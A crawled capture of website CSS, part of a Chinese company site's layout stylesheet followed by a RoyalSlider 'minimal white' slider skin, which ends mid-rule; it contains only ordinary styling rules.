#nybody #left .catalog .newsmid ul li{width:85%;height:30px;line-height:30px;text-align:left;display:block;margin:0 auto;border-bottom:1px #dbdbdb dashed;list-style:disc;overflow:hidden}
#nybody #left .catalog .newsmid ul li a{width:100%;height:30px;line-height:30px;text-align:left;font-size:12px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#nybody #left .catalog .newsmid ul li a:hover{color:#cc0000;font-size:12px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#nybody #left .catalog .camid #camidhover{background:url(../images/left_abicon.jpg) left center no-repeat;width:85%;height:35px;line-height:35px;text-align:left;font-size:12px;font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#nybody #left .catalog .camid #camidhover a{color:#18448e;font-weight:bold}
#nybody #left .catalog .camid #camidhover a:hover{color:#ffffff;}
#nybody #left .catalog .camid img{margin-top:6px;vertical-align:middle;}
#nybody #left .catalog .camid .camidny{width:90%;height:auto;font-family:微软雅黑, Arial, Helvetica, sans-serif;margin:0 auto;padding-top:8px;padding-bottom:10px;text-align:left;line-height:20px;overflow:hidden}
#nybody #left .catalog .caend{background:url(../images/cata_end.jpg) top center no-repeat;width:100%;height:7px;font-size:0px;overflow:hidden}

#nybody #right #abtitle{background:url(../images/abtitle_icon.jpg) left center no-repeat;width:100%;height:37px;border-bottom:1px #ebebeb solid;overflow:hidden}
#nybody #right #abtitle span{height:37px;line-height:35px;color:#18448e;font-size:16px;font-family:微软雅黑, Arial, Helvetica, sans-serif;padding-left:40px;float:left;display:inline;overflow:hidden}
#nybody #right #abtitle span font{color: #999999;}

@media screen and (max-width: 768px) {
#nybody #right #abtitle h5{width:auto;height:37px;text-align:right;float:right;display:inline}
#nybody #right #abtitle h6{/*display:none;*/width:auto;height:35px;line-height:35px;text-align:right;float:right;display:inline}
div.slide-mask {
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  display: none;
}
aside.slide-wrapper {
  position: absolute;
  z-index: 4;
  left: 0;
  top: 0;
  width: 70%;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
aside.slide-wrapper > div {
  background-color: #343434;
  min-height: 100%;
}
aside.slide-wrapper > div > div {
  padding: 0 10px;
  height: 45px;
  background-color: #262626;
  overflow: hidden;
}
aside.slide-wrapper > div > div strong {
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  color: #ffffff;
  font-weight: normal;
}
aside.slide-wrapper.moved {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
aside.slide-wrapper li > a {
  padding: 15px 10px;
  border-top: 1px solid #4d4d4d;
  border-bottom: 1px solid #262626;
  font-size: 15px;
  display: block;
  color: #fff;
}
aside.slide-wrapper li.current > a {
  background-color: #262626;
}
#nybody #right #nyabcon #prodcansh{width:100%;height:auto;margin:10px auto;overflow:hidden}
#nybody #right #nyabcon #prodcansh #prodpic{width:100%;height:auto;text-align:center;margin:0 auto;display:none}
#nybody #right #nyabcon #prodcansh #prodpicm{width:100%;height:auto;text-align:center;margin:0 auto;overflow:hidden}
#nybody #right #nyabcon #prodcansh #canshu{width:100%;height:auto;text-align:left;float:left;overflow:hidden}
#nybody #right #nyabcon #prodcansh #pitu{width:100%;height:auto;text-align:center;margin:0 auto;}
#nybody #right #nyabcon #prodcansh #pitu img{max-width:100%;height:auto;text-align:center;margin:0 auto;overflow:hidden}
}
@media screen and (min-width: 768px) {
#nybody #right #abtitle h5{display:none;}
#nybody #right #abtitle h6{width:250px;height:37px;line-height:37px;text-align:right;float:right;display:inline;overflow:hidden}
#nybody #right #abtitle h6 a{font-family:微软雅黑, Arial, Helvetica, sans-serif;}
#nybody #right #nyabcon #prodcansh{width:100%;height:auto;margin:10px auto;overflow:hidden}
#nybody #right #nyabcon #prodcansh #prodpic{width:45%;min-width:352px;height:auto;text-align:center;float:left;overflow:hidden}
#nybody #right #nyabcon #prodcansh #prodpicm{width:45%;height:auto;text-align:center;float:left;display:none}
#nybody #right #nyabcon #prodcansh #canshu{width:50%;margin-left:5%;height:auto;text-align:left;float:left;overflow:hidden}
#nybody #right #nyabcon #prodcansh #pitu{width:100%;display:none}

}
#nybody #right #nyabcon{width:100%;height:auto;text-align:left;line-height:25px;padding-top:10px;padding-bottom:10px;overflow:hidden}
#nybody #right #nyabcon table,#nybody #right #nyabcon th,#nybody #right #nyabcon td{padding:0px;}
#nybody #right #nyabcon table img,#nybody #right #nyabcon th img,#nybody #right #nyabcon td img{max-width:100%}
#nybody #right #nyabcon .contenttitle{background:url(../images/left.png) 0px -73px;padding-left:20px;height:30px;color:#cc0000;font-weight:bold;border-top:1px #ececec solid;border-left:1px #ececec solid;border-right:1px #ececec solid;font-size:14px}
#nybody #right #nyabcon #chatclass{width:165px;height:45px;line-height:16px;font-size:14px;float:left;margin-left:30px;overflow:hidden}

#nybody #right #nyabcon #feedback ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden}
#nybody #right #nyabcon #feedback ul li{width:100%;height:35px;margin:0px;padding:0px;margin-bottom:15px;display:block;overflow:hidden}
#nybody #right #nyabcon #feedback #orderfl{width:340px;height:50px;margin:0px;padding:0px;color:#666666;font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;margin-bottom:15px;display:block;overflow:hidden}
#nybody #right #nyabcon #feedback #orderfl #orderfltxt{width:44px;height:50px;float:left;overflow:hidden}
#nybody #right #nyabcon #feedback #orderfl #orderflch{width:296px;height:50px;float:left;overflow:hidden}
#nybody #right #nyabcon #feedback #orderfl #orderflch span{width:148px;height:25px;line-height:15px;float:left;vertical-align:middle;overflow:hidden}
#nybody #right #nyabcon #feedback #hisub{width:340px;height:37px;margin-bottom:14px;display:block;overflow:hidden}
#nybody #right #nyabcon #feedback #odly{width:100%;height:auto;margin-bottom:14px;display:block;overflow:hidden}
#nybody #right #nyabcon #feedback .inputclass{width:90%;padding-left:10px;height:33px;line-height:33px;color:#999999;margin-bottom:5px;border:1px #dcdcdc solid;outline:0}
#nybody #right #nyabcon #feedback .inputclass2{width:40%;padding-left:10px;height:33px;line-height:33px;color:#999999;margin-bottom:5px;border:1px #dcdcdc solid;outline:0}
#nybody #right #nyabcon #feedback .iptclass{width:90%;padding-left:7px;height:75px;line-height:23px;color:#999999;margin-bottom:5px;border:1px #dcdcdc solid;overflow:hidden;outline:0}

@media screen and (max-width: 768px) {
#nybody #right #nyabcon #feedback{width:100%;height:auto;float:left;margin:20px auto;overflow:hidden}
#nybody #right #nyabcon #vieworder{width:100%;height:290px;float:left;margin-top:20px;overflow:hidden}
}
@media screen and (min-width: 768px) {
#nybody #right #nyabcon #feedback{width:45%;height:505px;float:left;margin-top:20px;overflow:hidden}
#nybody #right #nyabcon #vieworder{width:45%;height:290px;float:left;margin-top:20px;margin-left:10%;overflow:hidden}
}
 
#nybody #right #nyabcon #vieworder #votitle{background:#C8000B;width:100%;height:35px;line-height:35px;text-align:center;color:#ffffff;font-size:18px;overflow:hidden}
#nybody #right #nyabcon #vieworder #vocon{background:#F4F7F6;width:100%;height:255px;overflow:hidden}
#nybody #right #nyabcon #vieworder #vocon ul{width:100%;height:255px;overflow:hidden}
#nybody #right #nyabcon #vieworder #vocon ul li{width:85%;height:34px !important;height:35px;line-height:35px;border-bottom:1px #dcdcdc dashed;margin:0 auto;display:block;overflow:hidden}
#nybody #right #nyabcon #vieworder #vocon ul li a{font-size:14px;}

#nybody #right #nyabhj{width:expression((obj.width - 2) + "px");height:auto;margin-top:30px;border:1px #dcdcdc solid;overflow:hidden}
#nybody #right #nyabhj #hjtitle{background:url(../images/gc_title_bg.jpg);width:100%;height:35px;line-height:35px;color:#cc0000;font-size:14px;overflow:hidden}
#nybody #right #nyabhj #hjcon{width:100%;height:auto;overflow:hidden}

.products{width:100%;height:auto;margin:10px auto;overflow:hidden;}
.products P {HEIGHT:auto;overflow:hidden}
.products P.topTit {WIDTH:20px;HEIGHT:28px;padding:0px; margin:0px;FLOAT:left;overflow:hidden}
.products P.topC0{background:url(../images/left.png) 0px -73px;WIDTH: 100px;HEIGHT:28px;line-HEIGHT:28px;padding:0px; margin:0px;margin-right:5px;font-size:13px;font-weight:bold;color:#222222;CURSOR: pointer;text-align:center;FLOAT:left;overflow:hidden}
.products P.topC1{background-image:url(../images/cata_menu_bg.png);WIDTH:100px;HEIGHT:28px;line-HEIGHT:28px;padding:0px; margin:0px;margin-right:5px;font-size:13px;font-weight:bold;COLOR:#ffffff;text-align:center;FLOAT:left;overflow:hidden}
.products #title_tit{HEIGHT:28px;overflow:hidden}
.products #title_cnt{width:768px !important;width:770px;height:auto;LINE-HEIGHT:25px;TEXT-ALIGN:center;overflow:hidden;border:1px #ececec solid;}
.products #title_cnt #con{width:740px;height:auto;text-align:left;margin:0 auto;overflow:hidden;}
/*内页风格css结束*/


/*图片放大镜样式*/
.jqzoom{ margin:auto auto auto auto;border:none;position:relative;padding:0px;cursor:pointer;text-align:center;display:block;}
.jqzoom img{ margin:auto;max-width:750px;max-height:560px;text-align:center;display:block;}
.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:350px;height:350px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff /*url(../images/zoom.png) 50% center no-repeat*/;opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/*图片小图预览列表*/
.spec-preview{width:350px;height:250px;border:1px solid #DFDFDF;margin:0px}
.spec-scroll{clear:both;margin-top:5px;width:352px;}
.spec-scroll .prev{float:left;margin-right:4px;}
.spec-scroll .next{float:right;}
.spec-scroll .prev,.spec-scroll .next{display:block;font-family:"宋体";text-align:center;width:10px;height:54px; line-height:54px;border:1px solid #CCC;background:#EBEBEB;cursor:pointer;text-decoration:none;}
.spec-scroll .items{float:left;position:relative;width:322px;height:66px;overflow:hidden;}
.spec-scroll .items ul{position:absolute;width:999999px;height:66px;margin:0px;padding:0px}
.spec-scroll .items ul li{float:left;width:64px;text-align:center;}
.spec-scroll .items ul li img{border:1px solid #CCC;padding:2px;width:50px;height:50px;}
.spec-scroll .items ul li img:hover{border:1px solid #FF6600;}

/*图片小图预览列表*/
.spec-preview2{width:750px;height:460px;text-align:center;border:1px solid #DFDFDF;overflow:hidden}
.spec-scroll2{clear:both;margin-top:5px;width:752px;}
.spec-scroll2 .prev{float:left;margin-right:4px;}
.spec-scroll2 .next{float:right;}
.spec-scroll2 .prev,.spec-scroll2 .next{display:block;font-family:"宋体";text-align:center;width:10px;height:60px; line-height:60px;border:1px solid #CCC;background:#EBEBEB;cursor:pointer;text-decoration:none;}
.spec-scroll2 .items{float:left;position:relative;width:710px;height:66px;overflow:hidden;}
.spec-scroll2 .items ul{position:absolute;width:999999px;height:66px;margin:0px;padding:0px}
.spec-scroll2 .items ul li{float:left;width:66px;text-align:center;}
.spec-scroll2 .items ul li img{border:1px solid #CCC;padding:2px;width:56px;height:56px;}
.spec-scroll2 .items ul li img:hover{border:2px solid #FF6600;padding:1px;}

.xgal{width:100%;height:auto;overflow:hidden}
.xgal img{width:105px;height:90px;border:1px #E6E6E6 solid;float:left;margin:8px;overflow:hidden;}


.td1{font-family: Arial, Helvetica, sans-serif; background-image:url(../images/menu_r1_c1.jpg)}
.td-menu{font-family: Arial, Helvetica, sans-serif; background-image:url(../images/menu_bg.jpg)}
.td2{padding-left:10px}
.td3{padding-top:8px}
.td4{padding-bottom:8px}
.td5{padding-left:20px}
.td6{COLOR: #666666;font-family: Verdana, Arial;}
.td7{border-bottom:1px #ececec solid}
.td8{border-bottom:1px #dddddd solid}
.td9{border-bottom:1px #cccccc dotted}
.tdabout{background:url(../images/service_icon.gif) no-repeat 5;padding-left:25px;border-bottom:1px dashed #cccccc}

h1,h2,h3 {display:inline;font-family: Arial, Helvetica, sans-serif;font-size:12px;LINE-HEIGHT: 160%;}
ul,li{font-family: Arial, Helvetica, sans-serif;font-size:12px;}

.td-all{padding:10px}
.td-all2{padding:12px}
.tb1{margin-bottom:10px}
.tb2{margin-top:10px}
.tb3{border:1px #ececec solid}
.tb4{border:1px #333333 solid}
.tb5{margin-bottom:20px}
.tb6{margin-top:20px}
.font-w{COLOR: #ffffff;}
.font-6{COLOR: #666666;}
.font-blue{color:#235AA6}
.font-red{font-family: Verdana, Arial;color:#cc0000}
.font-y{color:#EDDE99}
.b{font-weight:bold}

A.red:link,a.red:visited {COLOR: #cc0000;font-family: Verdana, Arial;font-size: 9pt;text-decoration: none;}
A.red:hover {COLOR: #ff0000;font-family: Verdana, Arial;font-size: 9pt;text-decoration: none;}

A.fox:link,A.fox:visited {COLOR: #666666;font-family: Arial, Helvetica, sans-serif,Verdana;font-size: 9pt;text-decoration: none;}
A.fox:hover {COLOR: #cc2200;font-family: Arial, Helvetica, sans-serif,Verdana;font-size: 9pt;text-decoration: none;}

A.white:link,A.white:visited {COLOR: #ffffff;font-family: Verdana, Arial;font-size:12px;text-decoration: none;}
A.white:hover {COLOR: #ffff00;font-family: Verdana, Arial;font-size:12px;text-decoration: none;}

A.white2:link,A.white2:visited {COLOR: #ffffff;font-family: Verdana, Arial;font-size: 9pt;text-decoration: none;}
A.white2:hover {COLOR: #ffffff;font-family: Verdana, Arial;font-size: 9pt;text-decoration: none;}

A.white3:link,A.white3:visited {COLOR: #ffffff;width:100px;font-size:14px;text-align:center;display: inline;list-style:none}
A.white3:hover {COLOR: #ffffff;width:100px;font-size:14px;text-align:center;display: inline;list-style:none}

A.blue:link,A.blue:visited {COLOR: #4559A2;font-family:Arial, Helvetica, sans-serif,Verdana;font-size: 9pt;text-decoration: none;}
A.blue:hover {COLOR: #ff6600;font-family:Arial, Helvetica, sans-serif,Verdana;font-size: 9pt;text-decoration: none;}

A.cata:link,a.cata:visited {COLOR: #000000;font-family: Verdana, Arial;font-size: 10pt;text-decoration: none;}
A.cata:hover {COLOR: #ff0000;font-family: Verdana, Arial;font-size: 10pt;text-decoration: none;}

li {color:#DDCF8F;font-family:微软雅黑, Arial, Helvetica, sans-serif;display: inline;list-style:none}


@media screen and (max-width: 768px) {
.mobprodget{width:50%;margin:10px 0px;float:left}
.case_p_con{width:100%;height:auto;overflow:hidden;margin:0 auto}
.case_p_con .caseimg{width:90%;height:auto;text-align:center;margin:0 auto;}
.case_p_con .caseimg img{width:100%;height:auto;border:1px #ececec solid;}
.case_p_con .case_p_name{width:100%;height:20px;line-height:20px;font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center}
.case_p_con .case_p_name a{font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center}
.case_p_con .case_p_bh{width:100%;height:30px;line-height:30px;text-align:center;margin:0 auto}
.case_p_con .case_p_bh span{font-size:16px;color:#ff6600;font-family:微软雅黑, Arial, Helvetica, sans-serif;display:block;text-align:center}
.case_p_con .case_p_bh img{border:0px;margin-top:4px;float:right}
.case_p_con .case_p_bh h4{width:100%;line-height:30px;font-size:13px;color:#333333;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center;display:block;margin:0 auto}
}
@media screen and (min-width: 768px) {
.mobprodget{width:33%;margin:15px auto;float:left}
.case_p_con{width:100%;height:auto;overflow:hidden;margin:0 auto}
.case_p_con .caseimg{width:90%;width:expression((obj.width - 2) + "px");height:auto;max-height:240px;text-align:center;margin:0 auto;overflow:hidden;border:1px #ececec solid;}
.case_p_con .caseimg img{width:100%;height:auto;max-height:240px}
.case_p_con .case_p_name{width:100%;height:30px;line-height:30px;font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center}
.case_p_con .case_p_name a{font-size:14px;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center}
.case_p_con .case_p_bh{width:100%;height:30px;line-height:30px;text-align:center;margin:0 auto}
.case_p_con .case_p_bh span{font-size:16px;color:#ff6600;font-family:微软雅黑, Arial, Helvetica, sans-serif;display:block;text-align:center}
.case_p_con .case_p_bh img{border:0px;margin-top:4px;float:right}
.case_p_con .case_p_bh h4{width:100%;line-height:30px;font-size:13px;color:#333333;font-family:微软雅黑, Arial, Helvetica, sans-serif;text-align:center;display:block;margin:0 auto}
}

#MainPromotionBanner{width:1000px;height:350px;background:#feb900;margin:0 auto}
#MainPromotionBanner #SlidePlayer {position:relative;margin: 0 auto;}
#MainPromotionBanner .Slides{padding: 0;margin: 0;list-style: none;	height:350px;overflow: hidden;}
#MainPromotionBanner .Slides li {float: left;width:1000px;height:350px;}
#MainPromotionBanner .Slides img{border:0;display: block;width:1000px;height:350px;}
#MainPromotionBanner .SlideTriggers{margin: 0;padding: 0;list-style: none; position: absolute; top:330px; right: 0px;z-index: 10;height: 20px;	}
#MainPromotionBanner .SlideTriggers li{float: left;display: inline;color: #ffffff;text-align: center;line-height:14px;width: 16px;height: 14px;font-family: Arial;	font-size: 12px;cursor: pointer;overflow: hidden; margin:0px 2px;background-color:#000000;}
#MainPromotionBanner .SlideTriggers li.Current{ color:#fff; background-color:#ff9900;border:0; font-size: 12px;line-height: 14px;height: 14px;width: 16px;margin:0px 2px; }

/**/
@media screen and (max-width: 768px) {
#copyright{width:0px;height:0px;overflow:hidden;display:none}
#copytxt{display:none}
#copytxt span{width:0px;height:0px;overflow:hidden;display:none}
#mobbottom{background:#18448D;width:100%;height:4.5em;position:_fixed;position:fixed;left:0px;bottom:0px;z-index:10;margin:0;padding:0;}
#mobbottom > ul{width:100%;height:4.5em;margin:0px;padding:0px;overflow:hidden}
#mobbottom > ul > li{ position:relative;width:20%;height:4.5em;color:#ffffff;font-size:0.9em;line-height:100%;text-align:center;margin:0;padding:0;float:left;overflow:hidden}
#mobbottom > ul > li > a{width:100%;height:4.5em;color:#ffffff;font-size:1em;font-family:微软雅黑,Microsoft YaHei,宋体,黑体,Arial,Helvetica,sans-serif;line-height:100%;text-align:center;text-decoration:none;display:block;overflow:hidden;}
#mobbottom > ul > li > a:hover{background: #666666;width:100%;height:4.5em;color:#ffffff;font-size:1em;line-height:100%;text-align:center;display:block;overflow:hidden;}
#mobbottom > ul > li img{width:auto;height:2em;border:0px;margin-top:0.8em;text-align:center;}

#mobbottom #bottomclass{position:absolute;width:50%;left:0;bottom:4.5em;height:auto;margin:0 auto;z-index:1008;}
#mobbottom #bottomclass > ul > li{background:#18448e;width:100%;position:relative;left:0;bottom:0;border-bottom:solid 1px #316a91;display:block;z-index:1009;}
#mobbottom #bottomclass > ul > li a{background:#18448e;padding-left:1.5em;width:100%;position:relative;left:0;bottom:0;color:#ffffff;height:2.5em;line-height:2.5em;font-size:1.2em;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;display:block;line-height: 36px;}
#mobbottom #bottomclass > ul > li > .inactive{background:url(../images/off.png) no-repeat center right 2.5em;height:2.5em;line-height:2.5em;}
#mobbottom #bottomclass > ul > li > .inactives{background:url(../images/on.png) no-repeat center right 2.5em;height:2.5em;line-height:2.5em;} 
#mobbottom #bottomclass #noneuse{width:0px;height:0px;overflow:hidden}
#mobbottom #bottomclass ul li > ul{width:100%;height:auto;margin:0px;padding:0px;overflow:hidden;display: none;}
#mobbottom #bottomclass ul li ul li {width:100%;height:2.5em;line-height:2em;border-left:0; border-right:0;display:block}
#mobbottom #bottomclass ul li ul li a{background:#6196bb;padding-left:1.5em;height:2.5em;line-height:2em;border-bottom:1 solid #467ca2;display:block}
#mobbottom #bottomclass ul li ul li ul{display: none;}
#mobbottom #bottomclass ul li ul li ul li { background-color:#dcdcdc; border-color:#6196bb; }
#mobbottom .last{ background-color:#d6e6f1; border-color:#6196bb; }
#mobbottom .secmenu{background-color:#dcdcdc;color:000000; border:1px solid #6196bb; }
#mobbottom #bottomclass ul li ul li ul li a{ color:#316a91; padding-left:30px;}

}
@media screen and (min-width: 768px) {
#copyright{background:#F5F5F5;clear:both;width:100%;height:auto;margin:0 auto;}
#copytxt{background:#2E2E2E;width:100%;height:50px !important;height:55px;line-height:50px;border-top:5px #18438F solid;font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;color:#ffffff;font-size:14px;text-align:center;margin:0 auto;}
#copytxt span{height:55px;line-height:50px;font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;color:#ffffff;font-size:14px;text-align:center;margin:0 auto;}
#mobbottom{display:none}
}
#copyright #crcon{width:100%;max-width:1200px;height:auto;margin:0 auto;overflow:hidden}
#copyright #crcon #crdh{width:650px;height:40px;line-height:40px;margin-top:30px;font-size:24px;text-align:left;border-bottom:1px #BABABA solid;overflow:hidden}
#copyright #crcon #crtcon{width:100%;max-width:1200px;height:280px;text-align:left;margin:0 auto;}
#copyright #crcon #crtcon dl{width:120px;height:280px;text-align:left;margin:0px;padding:0px;float:left;}
#copyright #crcon #crtcon #dllong{width:150px;height:170px;text-align:left;margin:0px;padding:0px;float:left;}
#copyright #crcon #crtcon dl dt{width:120px;height:40px;line-height:40px;font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;font-size:14px;color:#18448e;font-weight:bold;text-align:left;margin:0px;padding:0px;margin-top:10px;}
#copyright #crcon #crtcon dl dd{width:120px;height:25px;line-height:25px;font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;text-align:left;margin:0px;padding:0px;}
#copyright #crcon #crtcon dl dd a{width:120px;height:25px;line-height:25px;font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;text-align:left;margin:0px;padding:0px;}
#copyright #crcon #crtcon #erweima{background:url(../images/erweima.jpg) 115px 22px no-repeat;width:240px;height:190px;text-align:left;float:right;}
#copyright #crcon #crtcon #erweima #friendships{width:241px;height:55px !important;height:45px;border-top:1px #E4E4E4 solid;margin-top:35px;padding-top:10px;text-align:left;float:right;}
#copyright #friendship{width:100%;max-width:1200px;height:45px;line-height:45px;font-size:14px;margin:0 auto;overflow:hidden}
#copyright #friendship a{font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;font-size:14px;}

#copytxt a{font-family:微软雅黑, Microsoft YaHei, Arial, Helvetica, sans-serif,Verdana;font-size:14px;color:#ffffff;}

@media screen and (max-width: 768px) {
#lovexin12{display:none}
}
@media screen and (min-width: 768px) {
#lovexin12{display:block}
}
/**/



--- FILE ---
content_type: text/css
request_url: http://www.maisunnet.com/royalslider/rs-minimal-white.css
body_size: 2353
content:
.rsMinW, .rsMinW .rsOverflow, .rsMinW .rsSlide, .rsMinW .rsVideoFrameHolder, .rsMinW .rsThumbs {
	background: #2D67BD;
	color: #FFF;
}
.rsMinW .rsArrow {
	height: 32px;
	width: 32px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.rsMinW .rsArrowLeft {
	right: 37px;
	bottom: 2px;
}
.rsMinW .rsArrowRight {
	right: 7px;
	bottom: 2px;
}
.rsMinW .rsArrowIcn {
	width: 24px;
	height: 24px;
	margin-top: 3px;
	margin-left: 3px;
	position: absolute;
	cursor: pointer;
	background: url('rs-minimal-white.png') transparent;
	border-radius: 2px;
}
.rsMinW .rsArrowIcn:hover {
}
.rsMinW.rsHor .rsArrowLeft .rsArrowIcn {
	background-position: -68px -36px;
}
.rsMinW.rsHor .rsArrowRight .rsArrowIcn {
	background-position: -68px -68px;
}
.rsMinW.rsVer .rsArrowLeft .rsArrowIcn {
	background-position: -100px -36px;
}
.rsMinW.rsVer .rsArrowRight .rsArrowIcn {
	background-position: -100px -68px;
}
.rsMinW .rsArrowDisabled .rsArrowIcn {
	opacity: .3 !important;
	filter: alpha(opacity=30);
*display: none;
}

.rsMinW .rsBullets {
	position: absolute;
	bottom: 10px;
	right: 73px;
	z-index: 35;
	padding-top: 4px;
	height: auto;
	text-align: center;
	line-height: 6px;
	overflow: hidden;
}
.rsMinW .rsBullet {
	width: 6px;
	height: 6px;
	display: inline-block;
 *display:inline;
 *zoom:1;
	padding: 6px 5px 6px 4px;
}
.rsMinW .rsBullet span {
	display: block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #CCC;
	background: rgba(255, 255, 255, 0.5);
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rsMinW .rsBullet.rsNavSelected span {
	background: #FFF;
}

.rsMinW .rsThumbsHor {
	width: 100%;
	height: auto;
}
.rsMinW .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.rsMinW.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.rsMinW.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.rsMinW .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.rsMinW .rsThumb img {
	width: 100%;
	height: 100%;
}
.rsMinW .rsThumb.rsNavSelected {
	background: #333;
}
.rsMinW .rsThumb.rsNavSelected img {
	filter: alpha(opacity=40);
	opacity: 0.7;
}
.rsMinW .rsThumb.rsNavSelected span.thumbIco {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	border: 2px solid #FFF;
	border: 2px solid rgba(255, 255, 255, 0.9);
	-webkit-backface-visibility: hidden;
}
.rsMinW .rsTmb {
	display: block;
}
/* Thumbnails arrow icons */
.rsMinW .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.rsMinW.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.rsMinW.rsWithThumbsVer .rsThumbsArrowLeft {
	top: 0;
	left: 0;
}
.rsMinW.rsWithThumbsVer .rsThumbsArrowRight {
	bottom: 0;
	left: 0;
}
.rsMinW.rsWithThumbsHor .rsThumbsArrowLeft {
	left: 0;
	top: 0;
}
.rsMinW.rsWithThumbsHor .rsThumbsArrowRight {
	right: 0;
	top:0;
}
.rsMinW .rsThumbsArrowIcn {
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;
	margin-left: -8px;
	position: absolute;
	cursor: pointer;
	background: url('rs-minimal-white.png');
}
.rsMinW.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn {
	background-position: -128px -32px;
}
.rsMinW.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn {
	background-position: -128px -48px;
}
.rsMinW.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn {
	background-position: -144px -32px;
}
.rsMinW.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn {
	background-position: -144px -48px;
}
.rsMinW .rsThumbsArrowDisabled {
	display: none !important;
}

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
 .rsMinW .rsThumb {
 width: 59px;
 height: 44px;
}
 .rsMinW .rsThumbsHor {
 height: 44px;
}
 .rsMinW .rsThumbsVer {
 width: 59px;
}
}
/***************
*
*  4. Tabs
*
****************/

.rsMinW .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden;
	padding-top: 12px;
	position: relative;
}
.rsMinW .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;
	background-color: #000;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);
 *display:inline;
 *zoom:1;
}
.rsMinW .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.rsMinW .rsTab:last-child {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	border-right:  1px solid #cfcfcf;
}
.rsMinW .rsTab:active {
	border: 1px solid #D9D9DD;
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.rsMinW .rsTab.rsNavSelected {
	color: #000;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}


.rsMinW .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
}
.rsMinW .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('rs-minimal-white.png') 0 0 transparent;
}
.rsMinW .rsFullscreenIcn:hover {
